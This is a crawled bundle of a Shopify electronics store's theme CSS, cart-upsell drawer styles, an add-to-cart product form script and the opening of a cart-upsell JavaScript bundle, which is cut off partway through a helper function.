.image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0 0 40px}.testi-main .page-width.section-template--15593995796578__testimonials_kLmmEp-padding.isolate{padding:0 5%}details summary h3.accordion__title.h4{font-size:16px}.accordion__content p{font-size:14px;line-height:22px}.testi-main h2.title.h1{font-size:25px!important}.newsletter__wrapper h2.h1{margin:0 auto}.content-blocks h2{max-width:100%;width:100%;text-align:start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{flex-direction:column}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button,product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase input{width:100%!important;max-width:100%!important;min-width:100%!important}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:100%}.isolate h2.rich-text__heading.rte.h1{line-height:40px;font-size:30px}.main-conacts{flex-direction:column}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:30px;text-align:center}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0;width:100%}.contact__button button.button.button--full-width{margin:0 auto}.contactus-image{width:100%}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px;margin:0 auto;text-align:center}.list-image{max-width:250px;margin:0 auto}.content-and-comparison-table .content-container.center,.content-and-comparison-table .comparison-table-container{width:100%}.title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin h2.title.h1,h2.title.h1{font-size:35px}.partner-row ul li{flex-basis:95%}.main-key-heading h2.h1{font-size:35px!important}.main-row ul li p{width:90%}.image-with-text__text.rte.body p{line-height:20px}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:28px!important;line-height:36px!important;margin:0 0 10px!important}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{font-size:14px}h2.product__title.banner-title.h1{font-size:30px;line-height:50px}.product-form__buttons{width:100%;max-width:100%}.product__info-wrapper.grid__item{padding:0!important}.product-form__buttons.product-form__buttons--uppercase{padding:0!important;max-width:100%}.product-form__input.product-form__quantity{display:flex;align-items:flex-start}.product__title h1.h1{font-size:30px;line-height:40px}.center-image{flex-basis:100%}.partner-main{padding:30px 5%}.main-row .text-col{flex-basis:100%}.product-form__input.product-form__quantity{flex-direction:column}.about-mains,.main-contatcs,.track-order-main{padding:50px 5%}.banner-main .page-width{padding:20px}media-gallery ul li{margin:0!important}.main-products.color-accent-2 section{padding:5%}.main-conacts .contact.page-width{width:100%;padding:0}ul.list.list-social.list-unstyled{display:none}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0}.section-template--23548198584665__ltr_iXr34c-padding>.image-with-text__grid{padding:0}.main-conacts .contact.page-width h2{font-size:24px!important}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}@media (min-width: 760px){.product__accordion .accordion__title{font-size:1em}.product__accordion .accordion__content.rte{font-size:1.142em!important}}@media (max-width: 750px){.image-with-text__media-item{border-radius:0!important}}.product-page-price .price--on-sale span.price__compare-price{display:flex}.testimonial-card__author{display:flex;align-items:center;gap:2px}.footer-block .product-card-wrapper .card__heading{min-height:40px}
/*# sourceMappingURL=/cdn/shop/t/9/assets/components.css.map?v=22017170107644099531748538635 */


--- FILE ---
content_type: text/css
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/slick-theme.css?v=1680025990462014321748538636
body_size: -151
content:
@charset "UTF-8";.slider-arrow{outline:none;width:4rem;height:4rem;border:none;border-radius:50%;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;padding:0}.slider-arrow:hover{opacity:1}.slider-arrow svg{width:55%;height:55%}.slider-arrow-prev{left:0}.slider-arrow-prev svg{transform:rotate(-90deg)}.slider-arrow-next{right:0}.slider-arrow-next svg{transform:rotate(90deg)}@media screen and (max-width: 750px){.slider-arrow{width:3rem;height:3rem}.slider-arrow-prev{left:.5rem}.slider-arrow-next{right:.5rem}}.slick-dotted.slick-slider{margin-bottom:35px}.slick-dots{position:absolute;bottom:-30px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:2rem;height:2rem;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:2rem;height:2rem;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:.6rem;height:.6rem;display:block;border-radius:50%;content:"";text-align:center;opacity:.25;background:rgb(var(--color-foreground));-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;width:.9rem;height:.9rem}
/*# sourceMappingURL=/cdn/shop/t/9/assets/slick-theme.css.map?v=1680025990462014321748538636 */


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/atlas-cart-upsells-drawer.css
body_size: 1655
content:
#atlas-upsell-cart-drawer-main-container {
  visibility: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  opacity: 0;
  transition:
    visibility 0s linear 0.3s,
    opacity 0.3s;
}
body.atlas-no-scroll-for-cart-drawer {
  overflow: hidden;
}
#atlas-upsell-cart-drawer-main-container div:empty {
  display: block;
}

#atlas-upsell-cart-drawer-main-container.is-open {
  visibility: visible;
  opacity: 1;
  transition-delay: 0s;
}

.atlas-upsell-cart-drawer-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  /* transition: opacity 0.3s; */
}

#atlas-upsell-cart-drawer-main-container.is-open
  .atlas-upsell-cart-drawer-overlay {
  opacity: 1;
}

.atlas-upsell-cart-drawer-header-h2 {
  margin: 0px;
  font-size: 25px;
  font-weight: 600;
  color: var(--cart_drawer_text_color);
}

.atlas-upsell-cart-drawer-content {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: min(520px, 100vw);
  background: var(--cart_drawer_background_color);
  color: var(--cart_drawer_text_color);
  display: flex;
  flex-direction: column;
  transform: translateX(100%);
  transition: transform 0.3s ease-out;
}

#atlas-upsell-cart-drawer-main-container.is-open
  .atlas-upsell-cart-drawer-content {
  transform: translateX(0);
}

.atlas-upsell-cart-close {
  background: none;
  border: none;
  font-size: 24px;
  cursor: pointer;
  color: var(--cart_drawer_close_button_color);
  width: 34px;
  height: 34px;
}

.atlas-upsell-cart-close:hover {
  opacity: 0.8;
  font-size: 28px;
}

.atlas-upsell-cart-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 16px;
}

.atlas-upsell-cart-announcement {
  font-size: var(--announcement_font_size);
  font-weight: 500;
  text-align: center;
  padding: var(--announcement_size) 16px;
  color: var(--announcement_text_color);
}

.atlas-upsell-cart-progress-reward-container {
  padding-top: 12px;
  padding-bottom: 14px;
  padding-left: 16px;
  padding-right: 16px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.1);
}

.atlas-upsell-cart-progress-reward-text {
  text-align: center;
  font-weight: 500;
  font-size: 14px;
  color: var(--cart_drawer_text_color);
}

.atlas-upsell-cart-progress-reward-bar-container {
  margin-top: 10px;
  position: relative;

  --progress_bar_height: 10px;
  height: var(--progress_bar_height);
  border-radius: 4px;
  overflow: hidden;
}

.atlas-upsell-cart-progress-reward-bar-background {
  background-color: var(--progress_reward_bar_background_color);
  height: var(--progress_bar_height);
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}

.atlas-upsell-cart-progress-reward-bar {
  height: 40px;
  position: relative;
}

.atlas-upsell-cart-items-container {
  flex-grow: 1;
  overflow-y: auto;
  border-bottom: 1px solid #e1e3e5;
  display: flex;
  flex-direction: column;
}

.atlas-upsell-cart-item-outer-container {
  padding: 23px 19px;
  border-bottom: 1px solid #eee;
  position: relative;
}

.atlas-upsell-cart-item-info-container {
  margin-top: 4px;
  display: flex;
  justify-content: space-between;
  gap: 10px;
}

.atlas-upsell-cart-item-price-container {
  display: flex;
  justify-content: flex-end;
  align-items: end;
  flex-direction: column;
  gap: 4px;
}

@media screen and (max-width: 768px) {
  .atlas-upsell-cart-item-price-container {
    align-items: flex-end;
    justify-content: flex-end;
  }
}

.atlas-upsell-cart-item-price-inner-container {
  display: flex;
  align-items: end;
  justify-content: flex-end;
  flex-direction: column;
}

@media screen and (max-width: 768px) {
  .atlas-upsell-cart-item-price-inner-container {
    align-items: flex-end;
    justify-content: flex-end;
    line-height: 1.3;
  }
  
  .atlas-upsell-cart-item-total-saved-on-line {
    display: none !important;
  }
  
  .atlas-upsell-cart-item-total-saved-on-line-mobile {
    display: flex !important;
    width: fit-content;
  }
  
  .atlas-upsell-cart-item-total-saved-on-line-mobile:empty {
    display: none !important;
  }
}

@media screen and (min-width: 769px) {
  .atlas-upsell-cart-item-total-saved-on-line-mobile {
    display: none !important
  }
}

.atlas-upsell-cart-item {
  display: flex;
  position: relative;
  align-items: flex-start;
}

.atlas-upsell-cart-item img {
  width: 99px;
  height: 103px;
  min-width: 99px;
  min-height: 103px;
  object-fit: cover;
  margin-right: 15px;
  border-radius: 10px;
}

@media screen and (max-width: 768px) {
  .atlas-upsell-cart-item img {
    width: 89px;
    height: 93px;
    min-width: 89px;
    min-height: 93px;
  }
}

.atlas-upsell-cart-footer {
  background-color: var(--cart_drawer_accent_color);
  padding: 20px;
}

.atlas-upsell-cart-subtotal {
  display: flex;
  justify-content: space-between;
  margin-bottom: 15px;
  font-weight: bold;
}

.atlas-checkout-button-styles {
  all: unset;
  border: none;
  padding: 16px 12px;
  width: 100%;
  text-align: center;
  cursor: pointer;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 16px;
  font-weight: 500;
  color: var(--cart_drawer_button_text_color);
  background-color: var(--cart_drawer_button_color);
  border-radius: var(--cart_drawer_button_corner_radius);
  position: relative;
}
.atlas-upsell-cart-subtotal-amount-span {
  font-weight: 500;
  color: var(--cart_drawer_button_text_color);
}

.atlas-checkout-button-styles:hover {
  opacity: 0.8;
}

.atlas-upsell-cart-item-quantity {
  display: flex;
  align-items: center;
  gap: 8px;
}

.quantity-up,
.quantity-down {
  padding: 2px 8px;
  background: var(--cart_drawer_button_color);
  color: var(--cart_drawer_button_text_color);
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

.atlas-upsell-cart-item-delete-icon-container button {
  all: unset;
  cursor: pointer;
  width: 18px;
  height: 18px;
  /* min-height: 4.5rem; */
  padding: 0;
  margin: 0;
  background: none !important;
  /* color: #000 !important; */
}

.atlas-upsell-cart-item-delete-icon-container button svg {
  color: #686868;
  transition: color 0.2s ease;
}

.atlas-upsell-cart-item-delete-icon-container button:hover svg {
  color: #dc2626;
}

.atlas-upsell-cart-item-loading-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
}
.atlas-upsell-cart-spinner {
  border: 3px solid rgb(50, 50, 50);
  border-top: 3px solid rgba(0, 0, 0, 0);
  border-radius: 50%;
  width: 32px;
  height: 32px;
  animation: atlas-cart-upsell-loading-spinner-spin 1s linear infinite;
}
@keyframes atlas-cart-upsell-loading-spinner-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.atlas-upsell-cart-item-quantity-container {
  display: flex;
  align-items: center;
  width: fit-content;
  border-radius: 6px;
  padding: 3px;
  background-color: var(--cart_drawer_quantity_text_background_color);
}

.atlas-upsell-cart-item-quantity-container button {
  all: unset;
  cursor: pointer;
  background-color: var(--cart_drawer_quantity_button_background_color);
  width: 24px;
  height: 34px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  font-size: 16px;
  color: rgb(32, 34, 35);
}

.atlas-upsell-cart-item-quantity-container
  button.atlas-upsell-cart-item-quantity-up {
  border-radius: 3px;
}

.atlas-upsell-cart-item-quantity-container
  button.atlas-upsell-cart-item-quantity-down {
  border-radius: 3px;
}

.atlas-upsell-cart-item-quantity-amount {
  width: 60px;
  height: 28px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  margin: 0px;
  padding: 0px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1em;
  background-color: var(--cart_drawer_quantity_text_background_color);
  color: #000000;
}

.atlas-upsell-cart-item-quantity-button-loading-spinner {
  border: 1.5px solid #637381;
  border-top: 1.5px solid transparent;
  border-radius: 50%;
  width: 12px;
  height: 12px;
  animation: atlas-cart-upsell-loading-spinner-spin 2s linear infinite;
}

#atlas-upsell-cart-shipping-protection-switch:checked + span {
  position: absolute;
  cursor: pointer;
  inset: 0px;
  background-color: var(--shipping_protection_switch_color);
  transition: 0.4s;
  border-radius: 26px;
  border: 2px solid var(--shipping_protection_switch_color);
}
#atlas-upsell-cart-shipping-protection-switch:checked + span > span {
  position: absolute;
  /* content: &quot;&quot;; */
  height: 20px;
  width: 20px;
  left: 2px;
  bottom: 1px;
  background-color: white;
  transition: 0.4s;
  border-radius: 50%;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 3px;
  transform: translateX(20px);
}

#atlas-upsell-cart-shipping-protection-switch:not(:checked) + span {
  position: absolute;
  cursor: pointer;
  inset: 0px;
  background-color: rgb(204, 204, 204);
  transition: 0.4s;
  border-radius: 26px;
  border: 2px solid rgb(225, 227, 229);
}
#atlas-upsell-cart-shipping-protection-switch:not(:checked) + span > span {
  position: absolute;
  /* content: &quot;&quot;; */
  height: 20px;
  width: 20px;
  left: 2px;
  bottom: 1px;
  background-color: white;
  transition: 0.4s;
  border-radius: 50%;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 3px;
  transform: translateX(0px);
}

.atlas-upsell-cart-checkout-button-loading-container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.atlas-upsell-cart-checkout-button-spinner {
  border: 2.5px solid rgba(0, 0, 0, 0.1);
  border-top: 2.5px solid var(--cart_drawer_button_text_color);
  border-right: 2.5px solid var(--cart_drawer_button_text_color);
  border-left: 2.5px solid var(--cart_drawer_button_text_color);
  border-radius: 50%;
  width: 28px;
  height: 28px;
  animation: atlas-cart-upsell-checkout-button-spinner-spin 1.1s linear infinite;
}
@keyframes atlas-cart-upsell-checkout-button-spinner-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.atlas-upsell-cart-slide-right {
  flex: 1 1 auto;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  min-width: 0;
}

/* Subscription Upgrades Styles */
.atlas-subscription-upgrade-container {
  position: relative;
}

.atlas-subscription-upgrade-button {
  transition: opacity 0.2s, transform 0.1s;
}

.atlas-subscription-upgrade-button:hover {
  opacity: 0.9;
}

.atlas-subscription-upgrade-button:active {
  transform: scale(0.98);
}

.atlas-subscription-upgrade-dropdown {
  background-color: var(--cart_drawer_background_color);
  color: var(--cart_drawer_text_color);
}

.atlas-subscription-upgrade-option {
  padding: 10px 14px;
  cursor: pointer;
  font-size: 14px;
  border-bottom: 1px solid #f0f0f0;
  transition: background-color 0.15s;
}

.atlas-subscription-upgrade-option:last-child {
  border-bottom: none;
}

.atlas-subscription-upgrade-option:hover {
  background-color: #f5f5f5;
}

.atlas-subscription-upgrade-option-selected {
  background-color: #e8f5e9;
  font-weight: 500;
}

.atlas-subscription-upgrade-option-selected:hover {
  background-color: #d4edd6;
}

/* Discount Code Styles */
.atlas-discount-code-input:focus {
  border-color: #9CA3AF;
}

.atlas-discount-code-apply-btn:hover:not(:disabled) {
  opacity: 0.9;
}

.atlas-discount-code-apply-btn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
}

.atlas-discount-code-message.success {
  color: var(--discount_code_success_message_color);
}

.atlas-discount-code-message.error {
  color: var(--discount_code_error_message_color);
}

@keyframes atlas-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/component-list-social.css?v=127470002027920894861748538635
body_size: -417
content:
.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(var(--animation-scale))}.list-social__item{transition:transform .2s ease}.list-social__item:hover{transform:translateY(-2px)}.list-social__item:has(.icon-facebook):hover{background:#3a5a99}.list-social__item:has(.icon-youtube):hover{background:#e52d27}.list-social__item:has(.icon-twitter):hover{background:#020304}.list-social__item:has(.icon-instagram):hover{background:#e1306c}.list-social__item:has(.icon-tiktok):hover{background:#010101}.list-social__item:has(.icon-pinterest):hover{background:#bd081c}.list-social__item:has(.icon-snapchat):hover{background:#fffc00}.list-social__item:has(.icon-tumblr):hover{background:#35465d}.list-social__item:has(.icon-vimeo):hover{background:#1ab7ea}
/*# sourceMappingURL=/cdn/shop/t/9/assets/component-list-social.css.map?v=127470002027920894861748538635 */


--- FILE ---
content_type: text/javascript
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/product-form.js?v=162891834082459889851748538635
body_size: 324
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")!=="true"){this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton?.classList?.add("loading"),this.querySelector(".product-form-button-text")?.classList?.add("hidden"),document.querySelector(".sticky-atc-container .product-form-button-text")?.classList?.add("hidden"),this.querySelector(".loading-overlay__spinner")?.classList?.remove("hidden"),document.querySelector(".sticky-atc-container .loading-overlay__spinner")?.classList?.remove("hidden");var config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];var formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),this.formIdInputValue=this.form.querySelector("[name=id]").value,this.formIdInputValue.includes(",")&&(formData.delete("id"),formData.delete("quantity")),config.body=formData,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&this.form.querySelector("[name=id]").dataset.skipCart==="true"&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){this.handleErrorMessage(response.description);const soldOutMessage=this.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this.error=!0;return}else if(this.skipCart){window.location="/checkout";return}else if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;const quickAddModal=this.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(response)})},{once:!0}),quickAddModal.hide(!0)):this.cart.renderContents(response)}).catch(e=>{console.error(e)}).finally(()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden");const stickyContainer=document.querySelector(".sticky-atc-container .loading-overlay__spinner");stickyContainer&&stickyContainer.classList.add("hidden"),this.querySelector(".product-added-success").classList.remove("hidden");const stickySuccessMessage=document.querySelector(".sticky-atc-container .product-added-success");stickySuccessMessage&&stickySuccessMessage.classList.remove("hidden"),setTimeout(()=>{this.querySelector(".product-added-success").classList.add("hidden");const stickyAddedSuccess=document.querySelector(".sticky-atc-container .product-added-success");stickyAddedSuccess&&stickyAddedSuccess.classList.add("hidden"),this.querySelector(".product-form-button-text").classList.remove("hidden");const stickyButtonText=document.querySelector(".sticky-atc-container .product-form-button-text");stickyButtonText&&stickyButtonText.classList.remove("hidden")},1e3)})}}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/9/assets/product-form.js.map?v=162891834082459889851748538635


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bb869-ae44-7df7-8ee3-5f798901042c/atlas-ai-store-builder-391/assets/atlas-cart-upsells-drawer-bundle.js
body_size: 27970
content:
(() => {
  // Atlas Cart Upsells bundle js file
  // API Base URL - will be set during initialization
  let ATLAS_API_BASE_URL = "https://atlas-ai-shopify-app.herokuapp.com";

  let atlasUpsellCartDrawerInstance = null;
  let originalThemeCartOpen = null;
  let originalThemeCartClose = null;
  let themeOverridesActive = false; // Tracks if our overrides are currently active

  const formatMoney = function ({ cents, format }) {
    if (typeof cents == "string") {
      cents = cents.replace(".", "");
    }
    var value = "";
    var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
    var formatString = format || this.money_format;

    function defaultOption(opt, def) {
      return typeof opt == "undefined" ? def : opt;
    }

    function formatWithDelimiters(number, precision, thousands, decimal) {
      precision = defaultOption(precision, 2);
      thousands = defaultOption(thousands, ",");
      decimal = defaultOption(decimal, ".");

      if (isNaN(number) || number == null) {
        return 0;
      }

      number = (number / 100.0).toFixed(precision);

      var parts = number.split("."),
        dollars = parts[0].replace(
          /(\d)(?=(\d\d\d)+(?!\d))/g,
          "$1" + thousands
        ),
        cents = parts[1] ? decimal + parts[1] : "";

      return dollars + cents;
    }

    switch (formatString.match(placeholderRegex)[1]) {
      case "amount":
        value = formatWithDelimiters(cents, 2);
        break;
      case "amount_no_decimals":
        value = formatWithDelimiters(cents, 0);
        break;
      case "amount_with_comma_separator":
        value = formatWithDelimiters(cents, 2, ".", ",");
        break;
      case "amount_no_decimals_with_comma_separator":
        value = formatWithDelimiters(cents, 0, ".", ",");
        break;
    }

    return formatString.replace(placeholderRegex, value);
  };

  /* #region Cart Drawer html & css */

  const deleteIcon = `<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8 3.5H12C12 2.96957 11.7893 2.46086 11.4142 2.08579C11.0391 1.71071 10.5304 1.5 10 1.5C9.46957 1.5 8.96086 1.71071 8.58579 2.08579C8.21071 2.46086 8 2.96957 8 3.5ZM6.5 3.5C6.5 3.04037 6.59053 2.58525 6.76642 2.16061C6.94231 1.73597 7.20012 1.35013 7.52513 1.02513C7.85013 0.700121 8.23597 0.442313 8.66061 0.266422C9.08525 0.0905302 9.54037 0 10 0C10.4596 0 10.9148 0.0905302 11.3394 0.266422C11.764 0.442313 12.1499 0.700121 12.4749 1.02513C12.7999 1.35013 13.0577 1.73597 13.2336 2.16061C13.4095 2.58525 13.5 3.04037 13.5 3.5H19.25C19.4489 3.5 19.6397 3.57902 19.7803 3.71967C19.921 3.86032 20 4.05109 20 4.25C20 4.44891 19.921 4.63968 19.7803 4.78033C19.6397 4.92098 19.4489 5 19.25 5H17.93L16.76 17.111C16.6702 18.039 16.238 18.9002 15.5477 19.5268C14.8573 20.1534 13.9583 20.5004 13.026 20.5H6.974C6.04186 20.5001 5.1431 20.153 4.45295 19.5265C3.7628 18.8999 3.33073 18.0388 3.241 17.111L2.07 5H0.75C0.551088 5 0.360322 4.92098 0.21967 4.78033C0.0790175 4.63968 0 4.44891 0 4.25C0 4.05109 0.0790175 3.86032 0.21967 3.71967C0.360322 3.57902 0.551088 3.5 0.75 3.5H6.5ZM8.5 8.25C8.5 8.05109 8.42098 7.86032 8.28033 7.71967C8.13968 7.57902 7.94891 7.5 7.75 7.5C7.55109 7.5 7.36032 7.57902 7.21967 7.71967C7.07902 7.86032 7 8.05109 7 8.25V15.75C7 15.9489 7.07902 16.1397 7.21967 16.2803C7.36032 16.421 7.55109 16.5 7.75 16.5C7.94891 16.5 8.13968 16.421 8.28033 16.2803C8.42098 16.1397 8.5 15.9489 8.5 15.75V8.25ZM12.25 7.5C12.4489 7.5 12.6397 7.57902 12.7803 7.71967C12.921 7.86032 13 8.05109 13 8.25V15.75C13 15.9489 12.921 16.1397 12.7803 16.2803C12.6397 16.421 12.4489 16.5 12.25 16.5C12.0511 16.5 11.8603 16.421 11.7197 16.2803C11.579 16.1397 11.5 15.9489 11.5 15.75V8.25C11.5 8.05109 11.579 7.86032 11.7197 7.71967C11.8603 7.57902 12.0511 7.5 12.25 7.5ZM4.734 16.967C4.78794 17.5236 5.04724 18.0403 5.46137 18.4161C5.87549 18.792 6.41475 19.0001 6.974 19H13.026C13.5853 19.0001 14.1245 18.792 14.5386 18.4161C14.9528 18.0403 15.2121 17.5236 15.266 16.967L16.424 5H3.576L4.734 16.967Z" fill="currentColor"/>
  </svg>
  `;

  const getCartDrawerStyles = (config) => {
    return `
      #atlas-upsell-cart-drawer-variable-definitions {
        --cart_drawer_background_color: ${config?.cart_drawer_background_color};
        --cart_drawer_accent_color: ${config?.cart_drawer_accent_color};
        --cart_drawer_text_color: ${config?.cart_drawer_text_color};
        --cart_drawer_saving_text_color: ${config?.cart_drawer_saving_text_color};
        --cart_drawer_saving_background_color: ${config?.cart_drawer_saving_background_color || "#F6F6F6"};
        --cart_drawer_saving_background_gradient: ${config?.cart_drawer_saving_background_gradient};
        --cart_drawer_use_saving_background_gradient: ${config?.cart_drawer_use_saving_background_gradient};
        --cart_drawer_button_color: ${config?.cart_drawer_button_color};
        --cart_drawer_button_text_color: ${config?.cart_drawer_button_text_color};
        --cart_drawer_close_button_color: ${config?.cart_drawer_close_button_color};
        --cart_drawer_button_corner_radius: ${config?.cart_drawer_button_corner_radius}px;

        --announcement_size: ${Number.isFinite(config?.announcement_size) ? config.announcement_size : 12}px;
        --announcement_font_size: ${config?.announcement_font_size}px;
        --announcement_background_color: ${config?.announcement_background_color};
        --announcement_border_color: ${config?.announcement_border_color};
        --announcement_text_color: ${config?.announcement_text_color};
        --announcement_use_gradient_background: ${config?.announcement_use_gradient_background};
        --announcement_gradient_background: ${config?.announcement_gradient_background};
        --shipping_protection_heading_color: ${config?.shipping_protection_heading_color};
        --shipping_protection_text_color: ${config?.shipping_protection_text_color};
        --shipping_protection_switch_color: ${config?.shipping_protection_switch_color};

        --cart_drawer_quantity_button_background_color: ${config?.cart_drawer_quantity_button_background_color || "#F6F6F7"};
        --cart_drawer_quantity_text_background_color: ${config?.cart_drawer_quantity_text_background_color || "#FFFFFF"};
        --cart_drawer_discount_tag_background_color: ${config?.cart_drawer_discount_tag_background_color || "#F3F3F3"};
        --cart_drawer_discount_tag_text_color: ${config?.cart_drawer_discount_tag_text_color || "#000000"};
        --cart_drawer_discount_icon_tag_color: ${config?.cart_drawer_discount_icon_tag_color || "#000000"};
        --cart_drawer_variant_text_color: ${config?.cart_drawer_variant_text_color || "#6D7175"};
        --cart_drawer_compare_at_price_color: ${config?.cart_drawer_compare_at_price_color || "#6D7175"};

        --upsell_products_section_bg_color: ${config?.upsell_products_section_bg_color || "#FFFFFF"};
        --upsell_products_carousel_card_bg_color: ${config?.upsell_products_carousel_card_bg_color || "#a7a7a7"};
        --upsell_products_add_button_bg_color: ${config?.upsell_products_add_button_bg_color || "#000000"};
        --upsell_products_add_button_text_color: ${config?.upsell_products_add_button_text_color || "#FFFFFF"};

        --discount_code_input_background_color: ${config?.discount_code_input_background_color || "#FFFFFF"};
        --discount_code_button_background_color: ${config?.discount_code_button_background_color || "#000000"};
        --discount_code_input_text_color: ${config?.discount_code_input_text_color || "#000000"};
        --discount_code_button_text_color: ${config?.discount_code_button_text_color || "#FFFFFF"};
        --discount_code_success_message_color: ${config?.discount_code_success_message_color || "#059669"};
        --discount_code_success_background_color: ${config?.discount_code_success_background_color || "#F3F4F6"};
        --discount_code_error_message_color: ${config?.discount_code_error_message_color || "#DC2626"};
      }
    `;
  };

  // Helper function to render title text with {qty} wrapped in a gray circle
  const renderTitleWithQuantityBadge = (text, qty) => {
    if (!text) return "";
    // Remove parentheses around {qty} placeholder (e.g., "({qty})" becomes "{qty}")
    const cleanedText = text.replace(/\(({qty})\)/g, "{qty}");
    const parts = cleanedText.split("{qty}");
    if (parts.length === 1) return cleanedText;

    let result = "";
    for (let i = 0; i < parts.length; i++) {
      if (parts[i]) {
        result += parts[i];
      }
      if (i < parts.length - 1) {
